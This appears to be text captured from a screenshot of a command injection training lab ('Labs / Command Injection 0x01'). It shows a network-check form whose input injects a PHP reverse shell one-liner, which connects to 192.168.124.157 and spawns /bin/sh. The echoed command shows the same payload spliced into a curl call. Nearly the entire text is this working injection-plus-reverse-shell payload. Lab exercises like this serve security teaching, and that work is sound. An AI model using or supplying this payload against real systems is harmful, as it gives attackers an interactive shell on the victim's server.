 Labs / Command Injection 0x01
Network check
; /usr/local/bin/php -r '$sock=fsockopen("192.168.124.157",443);exec("/bin/sh -i <&3 >&3 2>&3");'; xyz
Check target
Command: curl -I -s -L ; /usr/local/bin/php -r '$sock=fsockopen("192.168.124.157",4242);exec("/bin/sh -i <&3 >&3 2>&3");'; xyz | grep "HTTP/"